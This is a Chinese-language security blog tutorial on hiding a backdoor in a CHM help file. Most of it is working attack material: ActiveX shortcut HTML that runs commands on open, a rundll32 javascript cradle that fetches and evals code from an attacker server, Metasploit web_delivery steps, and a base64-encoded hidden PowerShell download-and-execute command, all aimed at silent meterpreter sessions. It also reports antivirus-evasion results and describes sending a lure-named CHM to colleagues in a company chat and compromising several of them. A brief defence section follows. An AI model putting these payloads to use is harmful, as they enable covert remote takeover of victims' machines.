高級組合技打造捆綁后門及防御建議

一、CHM簡介

在介紹怎么使用CHM來作為后門之前,首先要知道CMH是什么東西。

CHM(Compiled Help Manual)即“已編譯的幫助文件”。它是微軟新一代的幫助文件格式,利用HTML作源文,把幫助內容以類似數據庫的形式編譯儲存。CHM支持Javas cript、VBs cript、ActiveX、Java Applet、Flash、常見圖形文件(GIF、JPEG、PNG)、音頻視頻文件(MID、WAV、AVI)等等,并可以通過URL與Internet聯系在一起。因為使用方便,形式多樣也被采用作為電子書的格式。

二、CHM制作

CHM的制作方法很多。有多款工具可以使用,這里就不在做詳細的介紹了。本次測試使用了EasyCHM來制作CHM文件,使用起來非常簡單。



新建如下目錄,文件內容隨意:



打開EasyCHM,新建->瀏覽。選擇該目錄。默認文件類型:



點擊確認,即可看到預覽的CHM文件:

選擇編譯,即可編譯成CHM文件。

三、CHM Execute Command





14年的時候@ithurricanept 在twitter上發了一個demo,通過CHM運行計算器:

利用代碼如下:

- <!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>command exec <OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1><PARAM name="Command" value="ShortCut"> <PARAM name="Button" value="Bitmap::shortcut"> <PARAM name="Item1" value=',calc.exe'> <PARAM name="Item2" value="273,1,1"></OBJECT><SCRIPT>x.Click();</SCRIPT></body></html>

將以上代碼寫入html,置于工程目錄進行編譯,生成CHM文件,運行此文件,彈出計算器:



四、去除彈框

有測試過nishang Out-CHM的同學會發現,運行生成的CHM文件的時候會看到明顯的彈框。就像這樣:

某個晚上突然腦洞了一下,想到了一個好的方式來讓他不顯示彈框,即結合使用JavaScript Backdoor。經過測試,成功實現在不彈框的情況下獲取meterpreter會話,此次測試使用一個我修改過的python版 JSRat.ps1 ,地址為:https://github.com/Ridter/MyJSRat。使用方式詳見 readme。

以下為完整的測試過程:

1. 結合CHM + JSBackdoor



使用交互模式的JSRat server:

- python MyJSRat.py -i 192.168.1.101 -p 8080

訪問 http://192.168.1.101:8080/wtf 獲取攻擊代碼如下:

- rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.1.101:8080/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}

經過多次測試,成功將以上命令寫入chm,其Html代碼為:

- <!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>This is a demo ! <br><OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1><PARAM name="Command" value="ShortCut"> <PARAM name="Button" value="Bitmap::shortcut"> <PARAM name="Item1" value=',rundll32.exe,javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET"," http://192.168.1.101:8080/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}'> <PARAM name="Item2" value="273,1,1"></OBJECT><SCRIPT>x.Click();</SCRIPT></body></html>





編譯以后運行,可以成功獲取JS交互shell:

直接執行cmd /c command 是會有黑框的,可以使用run來避免顯示黑框。執行run以后,輸入 whoami > e:\1.txt 之后通過read 來獲取回顯。

2. 獲取meterpreter會話

此次測試獲取meterpreter會話的方式是通過執行powershell命令,直接獲取,當獲取客戶端JS 交互shell之后自動執行powershell命令,獲取meterpreter會話。具體操作如下:

開啟MSF web_delivery:

- ~ msfconsole -Lqmsf > use exploit/multi/script/web_deliverymsf exploit(web_delivery) > set target 2target => 2msf exploit(web_delivery) > set payload windows/meterpreter/reverse_tcppayload => windows/meterpreter/reverse_tcpmsf exploit(web_delivery) > set lhost 192.168.1.101lhost => 192.168.1.101msf exploit(web_delivery) > set lport 6666lport => 6666msf exploit(web_delivery) > set SRVPORT 8081SRVPORT => 8081msf exploit(web_delivery) > set uripath /uripath => /msf exploit(web_delivery) > exploit[*] Exploit running as background job.msf exploit(web_delivery) >[*] Started reverse TCP handler on 192.168.1.101:6666[*] Using URL: http://0.0.0.0:8081/[*] Local IP: http://192.168.1.101:8081/[*] Server started.[*] Run the following command on the target machine:powershell.exe -nop -w hidden -c $n=new-object net.webclient;$n.proxy=[Net.WebRequest]::GetSystemWebProxy();$n.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $n.downloadstring('http://192.168.1.101:8081/');

裝有powershell的客戶端執行以下命令則可獲取meterpreter會話:

- powershell.exe -nop -w hidden -c $n=new-object net.webclient;$n.proxy=[Net.WebRequest]::GetSystemWebProxy();$n.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $n.downloadstring('http://192.168.1.101:8081/');

由于存在特殊字符,我們可以把以上代碼編碼為base64格式,將以下代碼存入power.txt:

- $n=new-object net.webclient; $n.proxy=[Net.WebRequest]::GetSystemWebProxy(); $n.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials; IEX $n.downloadstring('http://192.168.1.101:8081/');

執行以下命令:

- cat power.txt | iconv --to-code UTF-16LE |base64

最終要執行的powershell命令為:

- powershell -ep bypass -enc IAAkAG4APQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAA7AAoAIAAkAG4ALgBwAHIAbwB4AHkAPQBbAE4AZQB0AC4AVwBlAGIAUgBlAHEAdQBlAHMAdABdADoAOgBHAGUAdABTAHkAcwB0AGUAbQBXAGUAYgBQAHIAbwB4AHkAKAApADsACgAgACQAbgAuAFAAcgBvAHgAeQAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA9AFsATgBlAHQALgBDAHIAZQBkAGUAbgB0AGkAYQBsAEMAYQBjAGgAZQBdADoAOgBEAGUAZgBhAHUAbAB0AEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA7AAoAIABJAEUAWAAgACQAbgAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQAuADEAMAAxADoAOAAwADgAMQAvACcAKQA7AA==

使用執行命令模式直接獲取meterpreter會話:

- python MyJSRat.py -i 192.168.1.101 -p 8080 -c "powershell -ep bypass -enc IAAkAG4APQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAA7AAoAIAAkAG4ALgBwAHIAbwB4AHkAPQBbAE4AZQB0AC4AVwBlAGIAUgBlAHEAdQBlAHMAdABdADoAOgBHAGUAdABTAHkAcwB0AGUAbQBXAGUAYgBQAHIAbwB4AHkAKAApADsACgAgACQAbgAuAFAAcgBvAHgAeQAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA9AFsATgBlAHQALgBDAHIAZQBkAGUAbgB0AGkAYQBsAEMAYQBjAGgAZQBdADoAOgBEAGUAZgBhAHUAbAB0AEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA7AAoAIABJAEUAWAAgACQAbgAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQAuADEAMAAxADoAOAAwADgAMQAvACcAKQA7AA=="

測試過程中,從運行CHM到獲取meterpreter,客戶端無明顯異常,全程無黑框彈出,獲取到meterpreter會話如下圖:

3. 是否被殺?

可能很多人會問,會不會被殺,下面是virscan的查殺結果:

http://r.virscan.org/report/6173ee9c62d29806bb84035a8f1738ba

五、利用場景



注: 隨便找了幾個漏洞利用工具修改了文件名,并不代表原作者分享的工具有問題。

六、實際測試

是用上述方式制作chm文件,命名為一個比較有吸引力的名字,比如在公司技術群發了一個名字為”制作免殺后門.chm”的文件,實際測試結果如下圖:

成功獲取多個人的meterpreter會話。

七、防御



最好的防御就是提高個人安全意識,對于此類文件,多注意一下,盡量別亂點。如果非要點,可以放到虛擬機里面,使用procexp.exe可以看到存在后門的chm文件會開啟新的進程:

對于碰到這種后門,怎么溯源呢,其實也很簡單,chm是可以反編譯為html的。

使用windows自帶的hh.exe 則可進行反編譯。命令如下:

- C:\Users\evi1cg\Desktop>hh -decompile test poc.chm

#test 為當前目錄的test文件夾。

執行結果如下:

這樣就可以看到其源代碼并可以找到攻擊者的監聽服務器了。

至于其他防御姿勢,知道的小伙伴可以分享一下。

八、小結

此次測試就是對一些已知的攻擊手法進行結合,結果是讓此捆綁后門更加隱蔽,近乎“完美”,美中不足的是在文件開啟的時候會出現短暫的卡頓。有時候小漏洞結合起來能造成大危害,小手法結合起來也能成大殺器。本著分享的精神將此姿勢介紹,希望小伙伴們能免受其害。

九、參考